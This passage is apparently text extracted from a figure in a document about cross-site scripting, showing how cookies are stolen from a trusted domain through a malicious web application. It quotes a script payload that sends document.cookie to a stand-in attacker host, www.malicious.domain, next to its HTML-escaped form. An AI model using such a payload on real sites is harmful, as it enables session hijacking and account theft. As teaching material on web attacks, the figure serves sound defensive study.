 <script>document.location="http://www.malicious.domain/city.jpg? \
stolencookies="+document.cookie; </script>
instead of
&lt;script&gt;document.location="http://www.malicious.domain/city.jpg? \
stolencookies="+document.cookie; &lt;/script&gt;
3ᵢ. vᵢ's browser requests M꜀
2ᵢ. User vᵢ clicks into MWA's link
1ᵢ. User vᵢ visits MWA
Vulnerable
Web
Application
(VWA)
Malicious
Web
Application
(MWA)
M꜀
Stolen
cookies
Trusted Domain (TD)
(www.trusted.domain)
Malicious Domain (MD)
(www.malicious.domain)